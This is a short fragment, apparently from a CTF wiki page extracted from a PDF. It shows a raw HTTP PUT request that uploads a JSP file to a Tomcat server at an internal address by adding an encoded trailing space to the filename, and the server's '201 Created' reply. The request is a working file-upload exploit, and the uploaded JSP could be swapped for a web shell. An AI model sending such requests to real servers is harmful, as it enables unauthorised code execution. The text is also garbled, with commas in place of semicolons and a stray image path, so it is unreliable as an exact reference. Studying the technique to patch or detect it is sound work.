 PUT /test.jsp%20 HTTP/1.1
Host: 192.168.91.108:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0, WOW64,
rv:55.0) Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*,q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 27
<%out.print("ctfs-wiki"),%>
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Fri, 05 Oct 2018 04:00:10 GMT